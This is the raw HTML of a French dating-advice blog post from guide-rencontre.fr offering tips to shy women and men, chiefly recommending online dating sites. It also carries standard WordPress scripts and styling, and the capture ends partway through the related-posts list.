

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guide-rencontre.fr/conseils-pour-les-timides/
body_size: 11962
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.guide-rencontre.fr/xmlrpc.php">

  <title>Conseils pour les femmes et les hommes timides &#8211; Guide-rencontre.fr &#8211; Votre GUIDE pour faire des RENCONTRES en ligne 😍</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux" href="https://www.guide-rencontre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux des commentaires" href="https://www.guide-rencontre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Conseils pour les femmes et les hommes timides Flux des commentaires" href="https://www.guide-rencontre.fr/conseils-pour-les-timides/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guide-rencontre.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guide-rencontre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0031d0; }
::-moz-selection { background-color: #0031d0; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0031d0; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0031d0; }.post-format .format-container { border-color: #0031d0; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0031d0!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #ff0000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #ff0000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #ff0000; }
.post-comments::before { border-right-color: #ff0000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #e9e4de}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #e9e4de; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #e9e4de; background-color: rgba(233,228,222,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #e9e4de; background-color: rgba(233,228,222,0.95) }#header { background-color: #cecece; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #cecece; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        #footer-bottom { background-color: #cecece; }.site-title a img { max-height: 150px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.guide-rencontre.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.guide-rencontre.fr/wp-json/wp/v2/posts/1568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guide-rencontre.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.guide-rencontre.fr/conseils-pour-les-timides/" />
<link rel='shortlink' href='https://www.guide-rencontre.fr/?p=1568' />
<link rel="alternate" type="application/json+oembed" href="https://www.guide-rencontre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guide-rencontre.fr%2Fconseils-pour-les-timides%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.guide-rencontre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guide-rencontre.fr%2Fconseils-pour-les-timides%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
<meta name="msapplication-TileImage" content="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
</head>

<body class="post-template-default single single-post postid-1568 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></li>
    			    			<li class="comments"><a href="https://www.guide-rencontre.fr/conseils-pour-les-timides/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1568 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Conseils pour les femmes et les hommes timides</h1>
  <p class="post-byline">
       par     <span class="vcard author">
       <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2017-01-05T09:03:53+00:00">5 janvier 2017</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <table width="100%" cellspacing="10" align="center">
<tbody>
<tr>
<td valign="top" width="50%"><strong>Vous êtes une femme timide : </strong></p>
<p>Les femmes timides sont moins handicapées en société que les hommes timides, culturellement et encore aujourd’hui, ce sont aux hommes d’aller vers les femmes.</p>
<p>Si vous êtes timide vous pouvez toujours attendre qu’un homme qui vous plaise vienne vers vous, il s’agira ensuite de lui faire comprendre qu’il vous intéresse avant qu’il ne passe à autre chose. Face à un homme, surtout quand il vous plait, vous êtes désemparée, vous n’arrivez pas à être active et assistez au naufrage de votre relation en spectatrice.</p>
<p>Votre problème majeur c’est que toutes les relations que vous aurez, vous ne les aurez pas choisies, vous les aurez acceptées peut être faute de mieux.</p>
<p>Pour rencontrer quelqu’un, vous pouvez utiliser un site de rencontre, généralement la timidité disparait derrière un écran le temps d’avoir suffisamment confiance en la personne avec qui vous discutez. Les sites de rencontres regorgent de timides qui vous comprendrons et auront besoin du même temps que vous pour apprendre à vous faire confiance.</td>
<td valign="top" width="50%"><strong>Vous êtes un homme timide : </strong></p>
<p>Célibataire et timide, vous avez beaucoup de mal à aller vers les autres et surtout vers les filles qui vous plaisent, vous êtes troublé et maladroit et préférez finalement éviter ces situations inconfortables.</p>
<p>Votre problème principal, c’est que les femmes ne vont généralement pas vers les hommes de manière spontanée et donc qu’il faut que vous donniez l’impulsion à un jeux de séduction qui aboutira sur une relation.</p>
<p>Ce que je remarque toujours chez les timides c’est la passivité, le fait que finalement, les timides se résolvent à attendre et à accepter de vivre malgré la timidité. La timidité est une maladie du célibataire qui n’est que trop peu confronté au sexe opposé, généralement, les hommes timides sont guéris après quelques années de relation de couple avec quelqu’un de confiance, encore faut-il trouver la première.</p>
<p>Même conseils que pour les femmes timides, le but va être de rehausser votre estime de vous-même avec quelqu’un qui vous comprendra et vous donnera assez d’amour pour vous redonner confiance en vous. Encore une fois, les sites de rencontres regorgent de timides en tout genre, n’hésitez pas à utiliser les outils que vous avez sous la main.</td>
</tr>
</tbody>
</table>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Vous aimerez aussi...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-2224 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/je-suis-une-fille-moche-mais-je-fais-des-rencontres/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/04/moche-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/je-suis-une-fille-moche-mais-je-fais-des-rencontres/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/je-suis-une-fille-moche-mais-je-fais-des-rencontres/" rel="bookmark" title="Permalink to Je suis une fille moche mais je fais des rencontres">Je suis une fille moche mais je fais des rencontres</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2023-10-08 13:23:00">8 octobre 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">8 octobre 2023</span>
     &middot; Last modified <span class="updated">9 novembre 2023</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/les-femmes-ont-plus-de-partenaires-que-par-le-passe/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2011/12/plus-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/les-femmes-ont-plus-de-partenaires-que-par-le-passe/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/les-femmes-ont-plus-de-partenaires-que-par-le-passe/" rel="bookmark" title="Permalink to Les femmes ont plus de partenaires que par le passé">Les femmes ont plus de partenaires que par le passé</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2011-12-05 13:18:11">5 décembre 2011</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">5 décembre 2011</span>
     &middot; Last modified <span class="updated">24 septembre 2014</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1769 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/7-jeunes-sur-10-utilisent-des-services-de-rencontre/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2017/05/visu2-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/7-jeunes-sur-10-utilisent-des-services-de-rencontre/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/7-jeunes-sur-10-utilisent-des-services-de-rencontre/" rel="bookmark" title="Permalink to 70% des jeunes utilisent des services de rencontre !">70% des jeunes utilisent des services de rencontre !</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
